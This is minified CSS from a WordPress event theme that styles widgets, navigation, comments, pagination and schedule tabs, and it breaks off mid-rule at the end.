.widget-title:before,.xs-custom-widget>h5::before{content:"";position:absolute;display:inline-block;bottom:0;width:50px;height:2px;left:0;z-index:1;background:#4d681d}.footer-widget.widget.widget_search .search-button,.search-forms .search-button,.sidebar .widget.widget_search .search-button,.wp-block-search .wp-block-search__button{background:#f7f7f7;color:#101010;padding:1.3125rem 1.875rem;cursor:pointer;border:none;transition:all .4s;border-radius:0}.footer-widget.widget.widget_search .search-button:hover,.search-forms .search-button:hover,.sidebar .widget.widget_search .search-button:hover{color:#4d681d}.evenex-serach .form-control,.footer-widget.widget.widget_search .form-control,.sidebar .widget.widget_search .form-control,.wp-block-search .wp-block-search__input{border:none;background-color:#f7f7f7;border-radius:0;padding-left:29px}.widget.widget_search{border:none;padding:0}.footer-widget.widget.widget_search .input-group-append:hover,.sidebar .widget.widget_search .input-group-append:hover{color:#fff;background-color:#38281c}.sidebar .widget.widget-tags ul li{display:inline-block;margin-bottom:8px;margin-right:4px}.sidebar .widget.widget-tags ul li a{display:block;padding:5px 20px;border:1px solid #eee;color:#666;-webkit-transition:all .3s;transition:all .3s}.sidebar .widget.widget-tags ul li a:hover{background:#4d681d;color:#fff;-webkit-transition:all ease .5s;transition:all ease .5s}.sidebar .widget.widget-tags ul li:last-child{margin-bottom:0}.sidebar .widget select{display:block;width:100%}.post-single .entry-content select,.sidebar .widget select,.wp-block-archives.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle}.calendar_wrap{display:flex;flex-direction:column-reverse;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;position:relative}.sidebar ul{border:0;padding:0;list-style:none}.sidebar ul li{border-bottom:1px dashed #eee;padding-bottom:10px;margin-bottom:10px}.sidebar ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar ul li a{color:#404040}.sidebar ul li a.rsswidget:hover,.sidebar ul li a:hover{color:#4d681d}.sidebar ul li a.rsswidget,.sidebar ul li a.url{color:#222}.sidebar ul li a.rsswidget{font-weight:600}.sidebar ul li cite{font-style:normal}.sidebar ul.children,.sidebar ul.sub-menu{padding:10px 0 0 20px}.sidebar ul.children{padding-bottom:0}.tag-lists a,.tagcloud a{border:1px solid #f1f1f1;color:#585b63;display:inline-block;font-size:14px!important;padding:4px 13px;margin-left:3px;margin-bottom:10px}.tag-lists a:hover,.tagcloud a:hover{color:#fff;background-color:#4d681d;border-color:#4d681d}.tag-lists a,.tagcloud a{background-color:#f2f2f2}.textwidget img{margin:10px 0}.page-links .page-link{display:inline-block}.blog-post-comment .comment-title{font-size:24px}.blog-post-comment .comment-info [class*=col-md-]{position:inherit}.blog-post-comment .comment-respond{margin-bottom:40px;margin-top:40px}.blog-post-comment .comment-respond .comment-reply-title{margin-bottom:2px}.comment-form .logged-in-as{margin-bottom:40px}.blog-post-comment .comment-respond .comment-form .form-control{border-radius:0;margin-bottom:20px;background-color:#f7f7f7;border-color:transparent;height:56px;padding-left:29px}.blog-post-comment .comment-respond .comment-form .form-control:focus{background-color:transparent;border-color:#4d681d;-webkit-box-shadow:none;box-shadow:none}.blog-post-comment .comment-respond .comment-form .form-control::-moz-placeholder{color:rgba(102,101,101,.7)}.blog-post-comment .comment-respond .comment-form .form-control::-webkit-input-placeholder{color:rgba(102,101,101,.7)}.blog-post-comment .comment-respond .comment-form .form-control:-ms-input-placeholder{color:rgba(102,101,101,.7)}.blog-post-comment .comment-respond .comment-form .form-control::placeholder{color:rgba(102,101,101,.7)}.blog-post-comment .comment-respond .comment-form textarea.form-control{height:150px;padding:23px 30px;margin-bottom:30px}.blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent{display:none}.blog-post-comment .comment-respond .comment-form .form-submit{margin-bottom:0}.blog-post-comment .comment-respond .comment-form .form-submit .btn-primary:hover{transform:translateY(0);box-shadow:none}.blog-post-comment .comment-respond .comment-form .btn.btn-primary{padding:12px 30px}.comments-list{list-style:none;padding-left:0;margin-bottom:93px}.comments-list .comment{list-style:none}@media (max-width:400px){.comments-list ul{padding-left:15px}}.loginformuser .form-control{height:100%;resize:none}.loginformuser .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#4d681d}.btn-primary{background-color:#4d681d;border-color:#4d681d}.btn-primary:hover{color:#fff}.pingback .says,.pingback p{display:none}#cancel-comment-reply-link{float:right;color:#38281c}#cancel-comment-reply-link:hover{color:#4d681d}.not-found h1{margin-bottom:20px}.not-found .input-group-append{border:none}.not-found .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#4d681d}.not-found p{line-height:1.1;margin-bottom:25px}.not-found p small{display:block}article.page .post-meta{margin-bottom:15px}.author-box{padding:30px 40px 47px;background-color:#f8f8f8;margin-bottom:99px}@media (max-width:991px){.author-box .author-info{margin-top:10px}}@media (max-width:991px){.author-box .author-img{float:none;margin-bottom:10px}}@media (min-width:992px){.author-box .author-img{flex:0 0 96px}}.author-box .author-img img{width:70px;height:70px;border-radius:50%}.author-box .author-info>h3{margin-bottom:0;font-size:18px;margin-bottom:0;text-transform:capitalize;line-height:1}@media (min-width:992px){.author-box{display:flex}}.author-box .post_author_role{color:#9a9a9a;font-weight:400;text-transform:capitalize;margin-bottom:0}.author-box .post_author_role+.user_description{margin-top:16px}.author-box .user_description{margin-bottom:0}.author-box .author-url{margin-bottom:0;display:inline-block;font-size:.75rem;padding-left:5px}.author-box .author-url a{color:#666;font-size:14px}.post-navigation{margin-bottom:70px}.post-previous .post-navigation-item>i{margin-right:16px}.post-next .post-navigation-item>i{margin-left:16px}.post-next .post-navigation-item .media-body{text-align:right}.post-navigation-item{display:flex;flex-wrap:wrap;background-color:#f8f8f8;padding:17px 30px}.post-navigation-item>i{align-self:center;color:#979aa4;font-size:1.25rem;transition:all .4s ease}.post-navigation-item:hover h3,.post-navigation-item:hover>i{color:#4d681d}.post-navigation-item .wp-post-image{max-width:70px;margin-right:20px;height:70px;object-fit:cover}.post-navigation-item .wp-post-image+.post-nav-content{max-width:calc(100% - 90px)}.post-navigation-item .post-nav-content{text-align:left;align-self:center}.post-navigation-item span{font-size:.875rem;font-weight:500;color:#7a7b7e}.post-navigation-item h3{margin-top:0;margin-bottom:0;font-weight:500;line-height:1.25;font-size:1rem;transition:all .4s ease}@media (min-width:992px){.post-navigation .post-previous{width:calc(50% - 5px);float:left;margin-right:5px}}@media (max-width:991px){.post-navigation .post-previous{margin-bottom:20px}}.post-navigation .post-previous .post-nav-content span i{margin-left:0;margin-right:6px}@media (min-width:992px){.post-navigation .post-next{width:calc(50% - 5px);float:right;margin-left:5px}}.pagination{margin:0;align-items:center}.pagination li:not(:last-child){margin-right:8px}.pagination li.active a,.pagination li.active span{background-color:#4d681d;color:#fff}.pagination li.active a:hover,.pagination li.active span:hover{background-color:#38281c}.entry-content .post-page-numbers span.page-link,.pagination li a,.pagination li span{width:40px;height:40px;line-height:24px;border:1px solid #dadada;text-align:center;display:inline-block;color:#666;border-radius:3px}.entry-content .post-page-numbers span.page-link{transition:all .4s ease}.pagination li a i,.pagination li span i{line-height:40px}@media (max-width:400px){.pagination li a,.pagination li span{margin-right:6px;width:30px;height:30px;line-height:30px;padding:0}.pagination li a i,.pagination li span i{line-height:28px}}@media (max-width:991px){.sidebar{margin-top:30px}}.entry-content .post-page-numbers span.page-link:hover,.pagination li.active a,.pagination li:hover a{color:#fff;background:#4d681d;border:1px solid transparent}.pagination li.active a:hover,.pagination li:hover a:hover{background:#4d681d}.pagination li.pagination-dots{margin:0 15px 0 10px;line-height:1;margin-top:-11px}.entry-content .page-links{color:#38281c;margin-left:5px;overflow:hidden;width:100%;margin-top:50px}.entry-content .page-links span{display:inline-block}.entry-content .page-links span.page-link{color:#38281c;margin-right:5px}.entry-content .page-links .current span.page-link{color:#fff;background:#4d681d;border-color:#4d681d}.entry-content .page-links .page-link-text{margin-right:10px}.blog-single .post .post-body{background:#fff;border:0;padding:0}@media (max-width:991px){.header{padding-top:15px;padding-bottom:15px}}.header ul.navbar-nav li .dropdown-menu{margin:0}.header ul.navbar-nav{margin-right:0}.sassico-preloder{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999999;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.preloder-logo img{height:150px}.preloder-logo #xs_animated_logo_loder{height:120px}@media (max-width:767.98px){.preloder-logo #xs_animated_logo_loder{height:80px}}.preloder-logo #xs_animated_logo_loder #path-1,.preloder-logo #xs_animated_logo_loder #path-2,.preloder-logo #xs_animated_logo_loder #path-3,.preloder-logo #xs_animated_logo_loder #path-4,.preloder-logo #xs_animated_logo_loder #path-5{stroke:#4d681d}.elementor-element.elementor-element-466ba69 .ekit_social_media>li{display:inline-block}.wp-caption.aligncenter{margin:0 auto}.comment-author cite{font-style:normal;font-weight:500}.comment{margin-bottom:30px}.pingback{margin-bottom:30px}.banner-bg{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;background-size:cover}@media (min-width:992px){.banner-area{min-height:400px}}@media (max-width:991px){.banner-area{min-height:350px}}.post-single .post-author .avatar{width:30px;height:30px;display:inline-block}.post-single .post-author a{display:inline-block;margin-left:6px}.main-container{padding:100px 0}body.search-results .main-container{padding-bottom:180px}.content-single{padding-bottom:80px}.banner-solid{background:#4d681d}.banner-title,.xs-jumbotron-title{font-size:36px;margin-bottom:10px;line-height:1.3}.xs-footer-section{background-color:#38281c}.copyright-area .copyright{margin-bottom:0;padding:30px 0;color:#fff}.copyright-area .copyright>a{color:inherit}.post-category>a:not(:last-child){padding-right:5px}.post-category>a:not(:last-child)::after{content:",";padding-left:2px;display:inline-block}@media (min-width:992px){.navbar{padding:0}.nav-search-area,.navbar,.navbar-nav>.nav-item>.nav-link{min-height:80px}}@media (min-width:992px){.navbar-nav>.nav-item:last-child>.nav-link{padding-right:0}.navbar-nav>.nav-item:last-child>.nav-link::after{margin-left:13px;display:inline-block}}.navbar-nav>.nav-item>.nav-link{align-items:center}@media (min-width:992px){.navbar-nav>.nav-item>.nav-link{display:flex;position:relative}.navbar-nav>.nav-item>.nav-link.active::before,.navbar-nav>.nav-item>.nav-link:hover::before{opacity:1}.navbar-nav>.nav-item>.nav-link::before{margin-right:13px;display:inline-block}.navbar-nav>.nav-item>.nav-link::after{display:none}.navbar-nav>.nav-item>.nav-link::before{content:"";width:5px;height:5px;color:inherit;background-color:currentColor;border-radius:50%;opacity:.1;transition:opacity .4s ease}}.navbar-nav .dropdown-arrow{margin-left:6px}.navbar-nav .nav-link{color:#38281c;font-weight:500;font-size:1rem}.navbar-nav .nav-link>.dropdown-arrow{font-size:inherit}.navbar-nav .nav-link.active,.navbar-nav .nav-link:hover{color:#4d681d}@media (min-width:992px){.navbar-nav .nav-item .nav-link{padding-right:15px;padding-left:0}}.navbar-nav .nav-item:hover .nav-link{color:#4d681d}@media (min-width:992px){.navbar-nav .nav-item:hover .nav-link::before{transform:translateX(0);opacity:1}}.navbar-nav .dropdown-toggle::after{content:"\f107";font-family:"Font Awesome 5 Free";font-weight:900;float:right;border:0;height:auto;width:auto}.navbar-nav .dropdown-menu{border:none;margin:0;border-radius:0}.navbar-nav .dropdown-menu .menu-item-has-children>.dropdown-item:after{content:"\f105";font-family:"Font Awesome 5 Free";font-weight:900;float:right}@media (max-width:991px){.navbar-nav .dropdown-menu .menu-item-has-children>.dropdown-item:after{transform:rotate(90deg)}}.navbar-nav .dropdown-menu li:not(:first-child) a{border-top:1px solid #f5f5f5}.navbar-nav .dropdown-menu li a{font-weight:500;color:#38281c;font-size:1rem;display:block}@media (min-width:992px){.navbar-nav .dropdown-menu li a{padding:10px 20px}}@media (max-width:991px){.navbar-nav .dropdown-menu li a{padding:10px 0}}.navbar-nav .dropdown-menu li a:hover{color:#4d681d;background-color:transparent}.navbar-nav .dropdown-menu li:hover>a{background-color:transparent;color:#4d681d}@media (min-width:992px){.navbar-nav .dropdown-menu{display:block;opacity:0;visibility:hidden;transition:all .4s ease;padding:0 0;min-width:230px;box-shadow:0 3px 5px 0 rgba(4,26,87,.2);border-bottom-right-radius:6px;border-bottom-left-radius:6px;transform:translateY(5px)}.navbar-nav .dropdown-menu .menu-item-has-children .dropdown-menu{left:auto;right:100%;top:0}}.navbar-nav .menu-item-has-children:hover>.dropdown-menu{transform:translateY(0);opacity:1;visibility:visible}.navbar .logo>img{max-width:160px;max-height:60px}.navbar-toggler-icon{height:auto}@media (max-width:991px){.footer-menu.header ul.navbar-nav{padding-top:30px}.header-main.header ul.navbar-nav{padding-top:17px}.header-main .navbar-nav .dropdown-arrow{display:none}}.footer-menu .navbar-nav .dropdown-arrow{display:none}.dropdown-item.active,.dropdown-item:active{background-color:transparent}@media (max-width:991px){.menu-item-has-children .dropdown-menu li{padding:0 19px;padding-right:0}}.nav-search-area{color:#38281c;position:relative}@media (min-width:992px){.nav-search-area{display:flex;align-items:center;margin-left:15px}}@media (max-width:991px){.nav-search-area{display:none}}.nav-search-area .header-search-icon{cursor:pointer}.nav-search-area .xs-search-group{background-color:#38281c;box-shadow:0 2px 5px rgba(4,26,87,.1);display:none;padding:15px 20px;position:absolute;right:0;top:100%;width:350px;z-index:10;margin-top:0}.nav-search-area .form-control{background:0 0;border:0;border-bottom:1px solid rgba(255,255,255,.03);color:#fff;width:100%;height:40px;padding:0 12px;font-size:15px;font-style:italic}.nav-search-area .search-button{display:none}@media (min-width:992px){.xs-header-button{margin-left:30px}}@media (max-width:991px){.xs-header-button{display:none}}.header-btn{color:#fff;font-size:.875rem;font-weight:500;border-radius:5px;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;background:linear-gradient(90deg,#4d681d 0,#38281c 100%);padding:7px 33px;position:relative}.header-btn::before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;box-shadow:0 15px 25px 0 #4d681d;opacity:.3;z-index:-1;border-radius:inherit}.header-btn:hover{color:#fff}@media (min-width:992px){.header-btn:hover{transform:translateY(-3px)}}.header-btn>i{margin-right:9px}@media (min-width:992px){.banner-title,.xs-jumbotron-title{font-size:3rem}}@media (max-width:991px){.banner-title,.xs-jumbotron-title{line-height:1.2;font-size:25px}}.banner-subtitle{font-size:1.125rem;margin-bottom:0}.xs-banner .container{position:relative}.xs-banner .breadcrumb{background-color:#fff;padding:17px 44px;border-radius:0}@media (min-width:992px){.xs-banner .breadcrumb{position:absolute;bottom:0;right:0;z-index:5}}.breadcrumb{margin-bottom:0;background-color:transparent;padding:0;color:#4d681d;font-size:.875rem;font-weight:500}.breadcrumb>li{display:inline-block}.breadcrumb>li i{display:none}.breadcrumb>li:not(:last-child)::after{content:"/";display:inline-block;padding-left:10px;padding-right:10px;color:#666}.breadcrumb>li a{color:#666}.breadcrumb>li a:hover{color:#4d681d}.tax-speaker-category .breadcrumb>li::after{content:"/";display:inline-block;padding-left:3px;padding-right:3px;color:#666}.copy-right{text-align:center;position:relative;min-height:115px}.copy-right::before{position:absolute;content:"";bottom:0;left:0;height:calc(100% - 30px);width:100%;background-image:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/footer/footer-shape.png);background-repeat:no-repeat;background-position:bottom left;background-size:100% 100%}.copyright-text{color:#101010}.copyright-text>span{color:#4d681d}.pull-left{float:left}.pull-right{float:right}.error-body{margin-bottom:150px}.error404 .error-page .error-code{display:block;font-size:150px;line-height:150px;color:#333;margin-bottom:20px;text-shadow:5px 5px 1px rgba(0,0,0,.1)}.error404 .error-page .error-message h3{font-size:24px;color:#2e3d44}.error404 .error-page .error-body a.btn{margin-top:30px}.mfp-wrap.ekit-promo-popup:before{content:"";background-color:rgba(0,0,0,.87);width:100%;height:100%;display:block;background-color:rgba(0,0,0,.87);padding-bottom:100%;border-radius:100%;overflow:hidden;-webkit-animation:menu-animation .8s ease-out forwards;animation:menu-animation .8s ease-out forwards}.mfp-wrap.ekit-promo-popup{height:100vh;overflow:hidden}.mfp-bg.my-mfp-slide-bottom{display:none}.navbar-sticky.fixed-top{position:fixed;background-color:#fff;box-shadow:0 35px 35px 0 rgba(0,0,0,.1)}.admin-bar .navbar-sticky.fixed-top{margin-top:2rem}.related-post-title-wraper{margin-bottom:2.5rem}.related-post-title{margin-bottom:0}.recent-project-wrapper{margin-bottom:1.875rem}.back_to_top>a{position:fixed;right:40px;bottom:120px;z-index:10;backface-visibility:hidden;font-size:18px;width:44px;height:44px;line-height:44px;text-align:center;color:#fff;background-color:#4d681d;display:block;border-radius:50%}.post-single .entry-content select,.sidebar .widget select,.wp-block-archives.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position:center right 7px}.navbar{padding:0}.blog-single .post .post-meta span{font-size:16px;text-transform:capitalize}.blog-single .post .post-meta span i{color:#4d681d}.blog-single .post .post-meta span a{margin-left:0;color:inherit;line-height:1.625rem}.blog-single .post .post-meta span a:hover{color:#4d681d}.blog-single .post .post-media{margin-bottom:2.1875rem}.post-meta span a{color:inherit}.blog-single .entry-content{padding-top:14px}.blog-single .entry-content .wp-block-quote{margin-top:3.125rem;padding:2.75rem 3.125rem 2.75rem;background-color:#f9f9f9;margin-bottom:2.9375rem}.blog-single .entry-content .wp-block-quote p{color:#666565;font-size:20px;line-height:1.875rem;font-style:normal;font-weight:500;margin-bottom:0}.blog-single .entry-content .wp-block-quote cite{color:#101010;margin-left:9px;font-weight:400;font-size:18px;line-height:1}.blog-single .entry-content .wp-block-quote cite:before{width:5px;height:2px;background:currentColor;color:inherit;left:-9px;margin:0;top:50%;transform:translateY(-50%)}.blog-single .entry-content iframe{margin:24px 0 10px 0}.blog-single figcaption{font-size:14px;margin-top:0}.blog-single ul.blocks-gallery-grid{padding:0;margin-top:1.0625rem;padding-bottom:.5rem}.blog-single ul.blocks-gallery-grid li{margin-right:1.875rem}.blog-single ul.blocks-gallery-grid li .blocks-gallery-item__caption{font-size:1rem}@media (max-width:1024px){.blog-single .entry-content .wp-block-quote{padding:30px}.blog-single .entry-content .wp-block-quote p{padding-right:0}.blog-single .post .post-media{margin-bottom:1.875rem}}.footer-menu{margin-bottom:30px}@media (min-width:992px){.footer-menu.header ul.navbar-nav>li>.dropdown-menu{top:auto;bottom:100%}}.footer-menu .navbar-nav .dropdown-toggle::after{display:none}@media (max-width:991px){.footer-menu.header-standard{background-color:#f7f7f7;padding:26px 15px}.footer-menu.header-standard ul.navbar-nav{padding-bottom:0}.footer-menu.header-standard .logo>img{max-width:150px;max-height:80px}}.header-navbar-toggler-icon{height:3px;width:30px;display:block;position:relative;background-color:#3a3a3a;transition:all .4s ease}.header-navbar-toggler-icon:not(:last-child){margin-bottom:5px}.header-navbar-toggler-icon:nth-child(2){transform-origin:left;transition-delay:0s}.navbar-toggler[aria-expanded=true] .header-navbar-toggler-icon:nth-child(1),.navbar-toggler[aria-expanded=true] .header-navbar-toggler-icon:nth-child(3){transition-delay:.2s}.navbar-toggler[aria-expanded=true] .header-navbar-toggler-icon:nth-child(2){transition-delay:.3s;transform:scaleX(0)}.navbar-toggler[aria-expanded=true] .header-navbar-toggler-icon:nth-child(1){transform:rotate(45deg);top:8px}.navbar-toggler[aria-expanded=true] .header-navbar-toggler-icon:nth-child(3){transform:rotate(-45deg);top:-7px}@media (min-width:992px){.logo-not-entry .navbar-nav.ml-auto,.logo-not-entry .navbar-nav.mx-auto{margin-right:auto!important}}@media (max-width:992px){.logo-not-entry .navbar-toggler{margin-left:0}}.comments-list .comment-body .comment-reply-link{font-size:14px}.comments-list .comment-body .comment-reply-link>i{font-size:.75rem}.comments-list .children .avatar{width:50px;height:50px}.blog .mp-event-item .post-body,.post .post-body,.product .post-body,.search .page .post-body{border:1px solid #eee;padding:40px}.readmore{color:#404040}.readmore:hover{color:#4d681d}.post-quote-content.post-body{position:relative;overflow:hidden;z-index:1}.post-quote-content.post-body::after,.post-quote-content.post-body::before{content:"";position:absolute;background-size:auto;background-position:left;background-repeat:no-repeat;width:100px;height:100px;z-index:-1}.post-quote-content.post-body::before{top:0;left:30px;background-image:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/left-quote.png)}.post-quote-content.post-body::after{bottom:-40px;right:30px;background-image:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/right-quote.png)}.blog-single .post .post-body{background:#fff;border:0;padding:0}.widget_archive ul:not(.menu) li a::before,.widget_categories ul:not(.menu) li a::before,.widget_pages ul:not(.menu) li a::before{content:"\f054";display:inline-block;padding-right:13px;font-family:"Font Awesome 5 Free";font-weight:900;font-size:12px}.wp-block-search .wp-block-search__button{margin-left:0}.wp-block-search .wp-block-search__input{flex-grow:1;max-width:360px}.post-password-form input[type=password]{background-color:#fff;border-radius:0;border:.1rem solid #ededed;box-shadow:none;font-size:1.6rem;margin:0;max-width:100%;padding:5px 30px;width:100%;transition:all .4s ease}.post-password-form input[type=submit]{background-color:#4d681d;border:none;padding:14px 55px;color:#fff;cursor:pointer;display:block;transition:all .4s ease}.post-password-form input[type=submit]:hover{background-color:#38281c}.xs-recent-post-widget .widget-post:not(:last-child){margin-bottom:30px}.xs-recent-post-widget .widget-post>a{display:inline-block}.xs-recent-post-widget .widget-post>a>img{max-width:75px;height:70px;object-fit:cover}.xs-recent-post-widget .widget-post .media-body{margin-left:25px}.xs-recent-post-widget .widget-post .entry-title{margin-bottom:7px;font-weight:600;letter-spacing:0;font-size:16px;line-height:1.25}.xs-recent-post-widget .widget-post .entry-title>a{color:inherit}.xs-recent-post-widget .widget-post .entry-title>a:hover{color:#4d681d}.xs-recent-post-widget .widget-post .post-meta{margin-bottom:0}.xs-recent-post-widget .widget-post .post-meta>span{color:#666565}.mf-input::-moz-placeholder{opacity:1}.mf-input::-webkit-input-placeholder{opacity:1}.mf-input:-ms-input-placeholder{opacity:1}.mf-input::placeholder{opacity:1}@media (max-width:1024px){.ekit-sticky .elementor-widget-ekit-nav-menu .elementskit-menu-overlay{display:none}.ekit-sticky .elementor-widget-ekit-nav-menu .elementskit-menu-offcanvas-elements:after,.ekit-sticky .elementor-widget-ekit-nav-menu .elementskit-menu-offcanvas-elements:before{display:none}}.post-single{margin-bottom:3.75rem}.post-single .single_post_hr_line{display:block;border-bottom:1px solid #f2f2f2;padding-bottom:55px;margin-bottom:55px}
:root{font-size:16px}body{overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:"Archivo",sans-serif;font-weight:400;line-height:1.625;color:#404040}iframe{border:none}a,b,div,li,ul{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;-moz-outline-:none}a:active,a:focus,input,input:active,input:focus,input:hover,textarea,textarea:active,textarea:focus,textarea:hover{-moz-outline:none;outline:none}embed,img:not([draggable]),object,video{max-width:100%;height:auto}a{text-decoration:none;outline:0;transition:all 0.4s ease}a:active,a:focus,a:hover,a:visited{text-decoration:none;outline:0}img{border:none;max-width:100%;vertical-align:middle;-webkit-user-select:none;user-select:none;height:auto}button:focus{outline:none}h1,h2,h3,h4,h5,h6{font-family:"Poppins",sans-serif;color:#38281c;font-weight:700;letter-spacing:-0.4px;line-height:1.625}a{display:inline-block;color:#404040;transition:all 0.4s ease}a:hover{color:#4d681d}.form-control:focus{box-shadow:none}a{transition:all 0.4s ease}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}.comment-content h1,.entry-content h1{font-size:36px}.comment-content h2,.entry-content h2{font-size:30px}.comment-content h3,.entry-content h3{font-size:24px}.comment-content h4,.entry-content h4{font-size:18px}.comment-content h5,.entry-content h5{font-size:16px}.comment-content h6,.entry-content h6{font-size:14px}.xs_page_wrapper{overflow:hidden!important}.xs-btn{background-image:linear-gradient(to right,#4d681d 0%,#38281c 51%,#4d681d 100%)!important;transition:all 500ms ease-in-out;position:relative;background-size:200% auto}.xs-btn:hover{background-position:right center}.schedule-info{position:relative;z-index:1}.schedule-info .hr{height:5px;width:30px;background-color:#4d681d;display:block;margin-bottom:0.6875rem}.schedule-info .schedule-title{font-size:2.25rem;color:#4d681d;margin-bottom:0.9375rem}.schedule-info .schedule-subtitle{font-size:1.5rem;margin-bottom:0.875rem}.schedule-info .watermark-icon{font-size:11.875rem;color:#f0f0f0;position:absolute;top:-67px;left:-67px;z-index:-1}.schedule-location-info .schedule-place{display:block;color:#38281c}.schedule-list .schedule-list-title{text-transform:uppercase;font-size:1.5rem}.schedule-list>p{margin-bottom:0.6875rem}.schedule-list:not(:last-child){margin-bottom:5rem}.schedule-meta-info{margin-bottom:0.6875rem}.schedule-meta-info>span{font-size:0.75rem;font-weight:700;font-family:"Poppins",sans-serif;color:#38281c;display:inline-block;line-height:1}.schedule-meta-info>span:not(:last-child){margin-right:1.5rem}.schedule-meta-info>span>i{color:#4d681d;font-size:1rem;margin-right:0.4375rem;display:inline-block;vertical-align:text-top}.schedule-speaker-wraper .schedule-speaker{display:inline-block}.schedule-speaker-wraper .schedule-speaker:not(:last-child){margin-right:0.625rem}.schedule-speaker-wraper .schedule-speaker>img{width:36px;height:36px;border-radius:50%}.schedule-container:not(:last-child){margin-bottom:9.375rem}.schedule-nav-tab-vertical .nav-item:not(:last-child){margin-bottom:1.5625rem}.schedule-nav-tab-vertical .nav-link{border:none;border-radius:0.3125rem;background-color:#ffffff;box-shadow:0 1px 50px 0 rgba(0,0,0,0.06);padding-top:66px;padding-bottom:66px;padding-left:106px;padding-left:66px}.schedule-nav-tab-vertical .nav-link.active{background-image:linear-gradient(138deg,#4d681d 0%,#38281c 100%);box-shadow:0 8px 25px 0 rgba(229,66,32,0.53)}.schedule-nav-tab-vertical .nav-link.active .watermark-icon{color:#972f28;opacity:0.28}.schedule-nav-tab-vertical .nav-link.active .schedule-location,.schedule-nav-tab-vertical .nav-link.active .schedule-place,.schedule-nav-tab-vertical .nav-link.active .schedule-subtitle,.schedule-nav-tab-vertical .nav-link.active .schedule-title{color:#ffffff}.schedule-nav-tab-horizontal{border-bottom:none}.schedule-nav-tab-horizontal .nav-item{margin-bottom:0;flex:auto}.schedule-nav-tab-horizontal .nav-item:not(:last-child){margin-right:0.5rem}.schedule-nav-tab-horizontal .schedule-subtitle,.schedule-nav-tab-horizontal .schedule-title{color:#ffffff}.schedule-nav-tab-horizontal .schedule-title{font-size:1.5rem;font-weight:500;margin-bottom:0.4375rem;line-height:1}.schedule-nav-tab-horizontal .schedule-subtitle{font-weight:400;font-size:0.875rem;font-family:"Archivo",sans-serif;margin-bottom:0px}.schedule-nav-tab-horizontal .nav-link{background-color:#262eb5;border-top-left-radius:0.3125rem;border-top-right-radius:0.3125rem;border:none;padding:2.75rem 0.625rem;position:relative}.schedule-nav-tab-horizontal .nav-link.active{background-color:#ff4070}@media (min-width:992px){.schedule-nav-tab-horizontal .nav-link.active:before{opacity:1}}@media (min-width:992px){.schedule-nav-tab-horizontal .nav-link:before{position:absolute;content:"";bottom:-30px;left:0;color:#fb265c;border-top:15px solid currentColor;border-right:17px solid currentColor;border-bottom:15px solid transparent;border-left:17px solid transparent;z-index:10;opacity:0;transition:all 0.4s ease}}.schedule-info-2{position:relative;z-index:1}.schedule-info-2 .schedule-title{font-size:1.875rem;font-weight:600;margin-bottom:4px;line-height:1}.schedule-info-2 .schedule-subtitle{font-weight:600;font-size:1.125rem}.schedule-info-2 .schedule-place{font-weight:500}.schedule-info-2 .schedule-location{color:#999999}.schedule-info-2 .schedule-location-info{margin-top:0.9375rem}.schedule-info-2 .watermark-icon{font-size:4.375rem;color:#efefef;position:absolute;left:-34px;top:-35px;z-index:-1}@media (min-width:992px){.schedule-tab-content{padding-left:7.8125rem}}.schedule-tab-content .schedule-list:not(:last-child){border-bottom:1px solid #f5f5f5;margin-bottom:1.5rem;padding-bottom:2.0625rem}.schedule-tab-content-horizontal .schedule-lists{border:1px dashed #e5e5e5;border-top:none}.speaker-name{margin-bottom:0.5625rem;margin-bottom:0px}.speaker-designation{font-size:0.8125rem;text-transform:uppercase;margin-bottom:0px}.horizontal-schedule-list{padding:4rem 0}.horizontal-schedule-list .schedule-speaker-wraper:not(:last-child){margin-bottom:1.875rem}.horizontal-schedule-list .schedule-speaker{display:block}.horizontal-schedule-list .schedule-speaker>img{margin-bottom:0.8125rem;width:60px;height:60px}.horizontal-schedule-list .speaker-name{font-size:1.5rem}.horizontal-schedule-list .schedule-list-title{font-size:1.875rem;text-transform:none;margin-bottom:0.0625rem}.horizontal-schedule-list .schedule-meta-info{margin-bottom:0.625rem}.horizontal-schedule-list .schedule-meta-info>span{font-size:0.8125rem;font-weight:500}.horizontal-schedule-list .schedule-meta-info>span>i{color:#1016d7}.horizontal-schedule-list .schedule-list>p{margin-bottom:0}@media (min-width:992px){.horizontal-schedule-list .schedule-list{padding-left:4.0625rem;padding-right:2.8125rem;position:relative}.horizontal-schedule-list .schedule-list:before{content:"";height:87px;border-left:1px dashed #e5e5e5;position:absolute;left:0;top:50%;transform:translateY(-50%)}}.horizontal-schedule-list:not(:last-child){border-bottom:1px dashed #e5e5e5}.xs-schedule-accordion .schedule-accordion-toggle-icon{display:block;width:30px;height:30px;background-color:#38281c;border-radius:50%;transition:all 0.4s ease;position:relative}@media (min-width:992px){.xs-schedule-accordion 